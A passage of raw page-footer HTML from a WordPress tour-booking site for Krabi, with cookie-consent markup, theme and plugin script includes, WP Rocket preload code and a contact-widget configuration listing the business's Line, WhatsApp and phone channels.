			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">The technical storage or access that is used exclusively for statistical purposes.</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">The technical storage or access that is used exclusively for statistical purposes.</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>	<script>
		var stm_security_nonce  = 'ab2d994fc8';
		var stm_motors_current_ajax_url = 'https://tourkrabiholiday.com/th/krabi-7-islands-sunet/';
		var resetAllTxt = 'Reset All';
		var prevText = 'Previous';
		var nextText = 'Next';
		var is_rental = 'true';
		var file_type = 'file type noimg';
		var file_size = 'file size big';
		var max_img_quant = 'max imgs 3';
		var currentLocale = 'th';
		var noFoundSelect2 = 'No results found';
		var stm_login_to_see_plans = 'Please, log in to view your available plans';
		var allowDealerAddCategory = '';
		var stm_security_nonce  = 'ab2d994fc8';
		var compare_init_object = {"listings":[]};
		var ajax_url = 'https://tourkrabiholiday.com/wp-admin/admin-ajax.php';
		var cc_prefix = 'stm1_compare_';
		var photo_remaining_singular = 'more photo';
		var photo_remaining_plural = 'more photos';
	</script>
	<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>form.fluent_form_5 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #E6A23C; color: #ffffff; }</style><script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/stm-motors-extends/nuxy/metaboxes/assets/vendors/trumbowyg/strumbowyg.js?ver=6.9" id="strumbowyg-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/stm-motors-extends/nuxy/metaboxes/assets/vendors/trumbowyg/vtrumbowyg.js?ver=6.9" id="vtrumbowyg-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/stm-motors-extends/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.js?ver=6.9" id="color-trumbowyg-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/jquery.cookie.js?ver=7.0.3" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/owl.carousel.js?ver=7.0.3" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/lightgallery-all.js?ver=7.0.3" id="light-gallery-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/init.js?ver=7.0.3" id="listings-init-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/filter.js?ver=7.0.3" id="listings-filter-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=th; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/|/cart/|/my-account/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://tourkrabiholiday.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/themes/motors/assets/js/lg-video.js?ver=5.4.6" id="lg-video-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/themes/motors/assets/js/typeahead.jquery.min.js?ver=5.4.6" id="typeahead-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/themes/motors/assets/js/select2.full.min.js?ver=5.4.6" id="stmselect2-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/themes/motors/assets/js/parts/select2.js?ver=5.4.6" id="app-select2-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/themes/motors/assets/js/lazyload.js?ver=5.4.6" id="lazyload-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/themes/motors/assets/js/dist/bootstrap.js?ver=5.4.6" id="bootstrap-js"></script>
<script type="text/javascript" id="stm-theme-scripts-js-extra">
/* <![CDATA[ */
var stm_i18n = {"remove_from_compare":"Remove from compare","remove_from_favorites":"Remove from favorites"};
//# sourceURL=stm-theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/themes/motors/assets/js/app.js?ver=5.4.6" id="stm-theme-scripts-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/themes/motors/assets/js/app-rental.js?ver=5.4.6" id="stm-theme-rental-scripts-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/themes/motors/assets/js/app-header-scroll.js?ver=5.4.6" id="stm-theme-scripts-header-scroll-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/themes/motors/assets/js/app-ajax.js?ver=5.4.6" id="stm-theme-scripts-ajax-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/themes/motors/assets/js/filter.js?ver=5.4.6" id="stm-theme-script-filter-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://tourkrabiholiday.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"45510ae238","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_icon_color":"#ffffff","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"dd3398a4d7","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Line","value":"https://lin.ee/0EgJWQ4","hover_text":"Line","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#38B900\"\u003E\u003C/circle\u003E\u003Cpath d=\"M24 9.36561C24 4.19474 18.6178 0 12 0C5.38215 0 0 4.19474 0 9.36561C0 13.9825 4.25629 17.8606 10.0229 18.5993C10.4073 18.6785 10.9565 18.8368 11.0664 19.1797C11.1762 19.4699 11.1487 19.9184 11.0938 20.235C11.0938 20.235 10.9565 21.0528 10.9291 21.2111C10.8741 21.5013 10.6819 22.3456 11.9725 21.8443C13.2632 21.3167 18.8924 17.9398 21.3913 15.1433C23.1487 13.2702 24 11.4234 24 9.36561Z\" transform=\"translate(7 10)\" fill=\"white\"\u003E\u003C/path\u003E\u003Cpath d=\"M1.0984 0H0.24714C0.10984 0 -2.09503e-07 0.105528 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.35555 0.10984 5.43469 0.24714 5.43469H1.0984C1.2357 5.43469 1.34554 5.32917 1.34554 5.22364V0.211056C1.34554 0.105528 1.2357 0 1.0984 0Z\" transform=\"translate(15.4577 16.8593)\" fill=\"#38B900\" class=\"color-element\"\u003E\u003C/path\u003E\u003Cpath d=\"M4.66819 0H3.81693C3.67963 0 3.56979 0.105528 3.56979 0.211056V3.19222L1.18078 0.0791458C1.18078 0.0791458 1.18078 0.0527642 1.15332 0.0527642C1.15332 0.0527642 1.15332 0.0527641 1.12586 0.0263821C1.12586 0.0263821 1.12586 0.0263821 1.0984 0.0263821H0.247139C0.10984 0.0263821 4.19006e-07 0.13191 4.19006e-07 0.237438V5.25002C4.19006e-07 5.38193 0.10984 5.46108 0.247139 5.46108H1.0984C1.2357 5.46108 1.34554 5.35555 1.34554 5.25002V2.26885L3.73455 5.38193C3.76201 5.40831 3.76201 5.43469 3.78947 5.43469C3.78947 5.43469 3.78947 5.43469 3.81693 5.43469C3.81693 5.43469 3.81693 5.43469 3.84439 5.43469C3.87185 5.43469 3.87185 5.43469 3.89931 5.43469H4.75057C4.88787 5.43469 4.99771 5.32917 4.99771 5.22364V0.211056C4.91533 0.105528 4.80549 0 4.66819 0Z\" transform=\"translate(17.6819 16.8593)\" fill=\"#38B900\" class=\"color-element\"\u003E\u003C/path\u003E\u003Cpath d=\"M3.62471 4.22112H1.34554V0.237438C1.34554 0.105528 1.2357 0 1.0984 0H0.24714C0.10984 0 -5.23757e-08 0.105528 -5.23757e-08 0.237438V5.25002C-5.23757e-08 5.30278 0.0274599 5.35555 0.0549198 5.40831C0.10984 5.43469 0.16476 5.46108 0.21968 5.46108H3.56979C3.70709 5.46108 3.78947 5.35555 3.78947 5.22364V4.4058C3.87185 4.32665 3.76201 4.22112 3.62471 4.22112Z\" transform=\"translate(10.8993 16.8593)\" fill=\"#38B900\" class=\"color-element\"\u003E\u003C/path\u003E\u003Cpath d=\"M3.56979 1.29272C3.70709 1.29272 3.78947 1.18719 3.78947 1.05528V0.237438C3.78947 0.105528 3.67963 -1.00639e-07 3.56979 -1.00639e-07H0.219679C0.164759 -1.00639e-07 0.10984 0.0263821 0.0549199 0.0527641C0.02746 0.105528 -2.09503e-07 0.158292 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.2764 0.02746 5.32917 0.0549199 5.38193C0.10984 5.40831 0.164759 5.43469 0.219679 5.43469H3.56979C3.70709 5.43469 3.78947 5.32917 3.78947 5.19726V4.37941C3.78947 4.2475 3.67963 4.14198 3.56979 4.14198H1.29062V3.29775H3.56979C3.70709 3.29775 3.78947 3.19222 3.78947 3.06031V2.24247C3.78947 2.11056 3.67963 2.00503 3.56979 2.00503H1.29062V1.16081H3.56979V1.29272Z\" transform=\"translate(23.421 16.8329)\" fill=\"#38B900\" class=\"color-element\"\u003E\u003C/path\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#38B900","icon_rgb_color":"56,185,0","channel_type":"Line","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://lin.ee/0EgJWQ4","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"dd3398a4d7","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"66649527694","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=66649527694","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"dd3398a4d7","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"+66649527694","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" 